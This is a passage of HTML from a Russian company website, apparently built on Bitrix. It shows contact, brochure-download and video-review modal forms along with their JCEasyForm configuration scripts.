                                                                                                            <label class="control-label" for="FORM6_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM6_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM6_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM6_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM6_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM6_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['11'],'FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM6','FORM_NAME':'Написать нам','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'14','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['11'],'~FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM6','~FORM_NAME':'Написать нам','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'14','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'11-array-','FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM6','FORM_NAME':'Написать нам','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'14','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'N','DISPLAY_FIELDS_ARRAY':['TITLE','EMAIL','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','EMAIL':'FORM_EMAIL','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_4GaQuG_end" style="display:none"></div> <div id="bxdynamic_kz0fKd_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM9" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Скачать брошюру</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM9"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM9">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM9_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_PHONE">Мобильный телефон:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM9_FIELD_PHONE" name="FIELDS[PHONE]" value=""    data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM9_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM9_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['12'],'FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM9','FORM_NAME':'Скачать брошюру','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'16','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['12'],'~FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM9','~FORM_NAME':'Скачать брошюру','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'16','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'12-array-','FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM9','FORM_NAME':'Скачать брошюру','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'16','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['EMAIL','PHONE','TITLE','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'EMAIL':'FORM_EMAIL','PHONE':'FORM_PHONE','TITLE':'NAME','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_kz0fKd_end" style="display:none"></div> <div id="bxdynamic_yMdG6L_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM3" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Посмотреть видеообзор</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM3"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM3">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM3_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_PHONE">Мобильный телефон:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM3_FIELD_PHONE" name="FIELDS[PHONE]" value=""    data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM3_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM3_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
